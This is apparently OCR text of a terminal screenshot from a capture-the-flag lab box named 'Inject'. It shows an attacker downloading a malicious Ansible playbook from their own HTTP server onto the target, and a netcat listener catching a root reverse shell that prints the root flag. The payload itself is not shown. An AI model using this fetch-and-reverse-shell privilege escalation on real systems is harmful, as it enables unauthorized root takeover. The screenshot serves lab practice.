 Places Terminal 11 Jun 21:56
vssksj@K4L1: ~/Desktop/Inject
mv playbook_1.yml pl.txt
bash-5.0$ wget http://10.10.14.206:8000/playbook_1.yml
wget http://10.10.14.206:8000/playbook_1.yml
--2023-06-11 19:54:26--  http://10.10.14.206:8000/playbook_1.yml
Connecting to 10.10.14.206:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 306 [application/octet-stream]
Saving to: ‘playbook_1.yml’
playbook_1.yml      100%[===================>]     306  --.-KB/s    in 0s
2023-06-11 19:54:27 (19.9 MB/s) - ‘playbook_1.yml’ saved [306/306]
bash-5.0$ ls -la
ls -la
total 20
drwxrwxr-x 2 root staff 4096 Jun 11 19:54 .
drwxr-xr-x 3 root root  4096 Oct 20  2022 ..
-rw-rw-r-- 1 phil phil   306 Jun 11 19:23 playbook_1.yml
-rw-rw-r-- 1 phil phil  1024 Jun 11 18:25 .playbook_2.yml.swp
-rw-r--r-- 1 root root   150 Jun 11 19:54 pl.txt
bash-5.0$ date
date
Sun 11 Jun 2023 07:55:12 PM UTC
bash-5.0$
ctf.txt
vssksj@K4L1: ~/Desktop/Inject
┌──(vssksj㉿K4L1)-[~/Desktop/Inject]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.204 - - [11/Jun/2023 21:54:28] "GET /playbook_1.yml HTTP/1.1" 200 -
vssksj@K4L1: ~
┌──(vssksj㉿K4L1)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.206] from (UNKNOWN) [10.10.11.204] 45930
/bin/sh: 0: can't access tty; job control turned off
# id && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
096b7803b1ee38ba50e0a1e735dd8f46
#
LI
e more y